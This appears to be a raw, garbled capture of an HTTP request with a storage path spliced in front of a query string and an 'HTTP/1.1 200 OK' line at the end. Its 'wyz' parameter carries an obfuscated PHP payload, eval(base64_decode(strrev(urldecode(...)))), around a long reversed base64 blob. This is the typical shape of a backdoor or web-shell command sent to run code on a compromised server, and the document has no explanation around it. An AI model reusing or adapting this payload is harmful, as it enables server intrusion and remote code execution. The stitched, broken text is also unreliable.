 wyz=eval%28base64_decode%28strrev%28urldecode%28%27%253DoQD9pQD9BCIgAiCN0HIgACIgACIgoQD7kSeltGJsEGdhRGJoUGZvNmbl1TXl1WYORWYvxWehBHJb50TJN1UFN1XkACIgA
CIgACIgACIgoQD7lSZzxWYm1TPhkiIvZmbJN3YpNXYCRXZnJCLhRXYkRCKz9GcyR3coAiZpBCIgACIgACIK0welNHbl1HIgACIK0wOpYTMskSeltGJuM3chBHJoUDZthic0NnY1NHIvh2YlBCIgAC
IgACIK0wOpkSeltGJskSY0FGZkgib1JHQoUGZvNmblhSZk92YuV2X0YTZzFmYg8GajVGIgACIgACIgoQD7kiNxwCMskSeltGJuM3chBHJoUDZthic0NnY1NHIvh2YlBCIgACIgACIK0wOpQWYvxWe
hBHJowWY2VWCJoQD9BCIgACIgACIK0wOpkXZrRCLkF2bslXYwRCKlR2bj5WZ9QWYvxWehBHJgACIgACIgACIgACIK0wepU2csFmZ90TPpIybm5WSzNWazFmQ0V2ZiwCZh9Gb5FGckgycvBnc0NHKg
YWagACIgACIgAiCNsTK5V2akwSXl1WYORWYvxWehBHJb50TJN1UFN1XkgSZk92YuVWPkF2bslXYwRCIgACIgACIgoQD7lSKdVWbh5EZh9Gb5FGckslTPl0UTV0UfRCK0V2czlGKgYWagACIgoQD7k
SeltGJskSXzNXYwRyWUN1TQ9FJoUGZvNWZk9FN2U2chJGKlR2bj5WZ9EGdhRGJgACIgoQD7lSKdN3chBHJbR1UPB1XkgCdlN3cphCImlmCNszJ0QDO0cjZlFjM2QGO0EjNycSP5V2akoQD7cCZh9G
b5FGcn0TZtFmTkF2bslXYwRiCNszJiN3J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9BCIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACI
goQD7BSKrsSaksTKERCKuVGbyR3c8kGJ7ATPpRCKy9mZgACIgoQD7lySkwCRkgSZk92YuVGIu9Wa0Nmb1ZmCNsTKwgyZulGdy9GclJ3Xy9mcyVGQK0wOpADK0lWbpx2Xl1Wa09FdlNHQK0wOpgCdy
FGdz9lbvl2czV2cApQD%27%29%29%29%29%3B&sb=Kbo8OGQ2MjFlZgL4iT63AiYx5Ni%2BqTooOelBQEhFGZeTc9LbivKypm5Xdc%2FPQd3GgHb%2Bz%2FCTSQiCLu43wXQT3vUF9GvWgrgcPOCO
1ooQrv%2BALP5iutvSHqF%2B1hyjFcs7C5YuxAnanRsIU0mUckMNTc85eZ7ur01H4OcQQzg0NA%3D%3DHTTP/1.1 200 OK
Date: Sat, 25 Nov 2023 12:27:45 GMT